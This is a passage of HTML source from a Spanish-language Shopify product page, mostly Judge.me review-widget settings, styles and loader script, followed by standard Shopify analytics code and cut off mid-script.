number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#145A76","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Nacho lee","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Nacho lee"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #145A76;--jdgm-secondary-color: rgba(20,90,118,0.1);--jdgm-star-color: #145A76;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #145A76;--jdgm-paginate-color: #145A76;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #145A76}.jdgm-histogram__bar-content{background-color:#145A76}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#145A76}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Nacho lee'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0fa0-fa86-75a2-8210-45a70ef0a5cb/judgeme-extensions-328/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0fa0-fa86-75a2-8210-45a70ef0a5cb/judgeme-extensions-328/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b84f8-71bf-76f3-b48b-e3ded9202d84/whatsup-whatsapp-button-22/assets/whatsup-whatsapp-button.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78463107351,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 